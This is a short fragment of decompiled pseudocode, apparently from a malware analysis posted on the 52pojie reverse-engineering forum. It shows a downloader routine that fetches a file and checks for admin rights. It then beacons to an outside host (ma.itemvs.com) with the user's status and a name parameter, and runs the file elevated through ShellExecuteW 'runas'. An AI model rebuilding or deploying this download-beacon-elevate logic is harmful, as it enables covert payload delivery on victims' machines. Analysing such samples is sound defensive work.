 if ( *(a1 + 24) )
{
v9 = (a1 + 8);
if ( *(a1 + 32) >= 8ui64 )
v9 = *v8;
if ( PathFileExistsW(v9) )
goto LABEL_15;
}
if ( fn_InternetReadFile((a1 + 40), (a1 + 8)) )
{
LABEL_15:
v11 = fn_CheckTokenMembership(v10);
wsprintfW(v24, L"/h/u%d", v11);
v19 = _mm_load_si128(&xmmword_180189B80);
LOWORD(pwszUrl) = 0;
StringInit(&pwszUrl, L"https://ma.itemvs.com/m/dcl", 0x1Bui64);
v12 = -1i64;
do
++v12;
while ( v24[v12] );
std::wstring::append(&pwszUrl, v24, v12);
std::wstring::append(&pwszUrl, L"?name=", 6ui64);
v13 = (a1 + 104);
if ( *(a1 + 128) >= 8ui64 )
v13 = *(a1 + 104);
std::wstring::append(&pwszUrl, v13, *(a1 + 120));
v22[1] = _mm_load_si128(&xmmword_180189B90);
LOBYTE(v22[0]) = 0;
p_pwszUrl = &pwszUrl;
if ( v19.m128i_i64[1] >= 8ui64 )
p_pwszUrl = pwszUrl;
fn_get_http(p_pwszUrl, v22);
v15 = (a1 + 72);
if ( *(a1 + 96) >= 8ui64 )
v15 = *v15;
if ( *(a1 + 32) >= 8ui64 )
v8 = *v8;
ShellExecuteW(0i64, L"runas", v8, v15, 0i64, 1);
std::string::~string(v22);
unknown_libname_108(&pwszUrl);
}
else
{
fn_DeleteFileW((a1 + 8), 1);
}
return unknown_libname_108(&v20);
}
return result;
吾爱破解论坛
www.52pojie.cn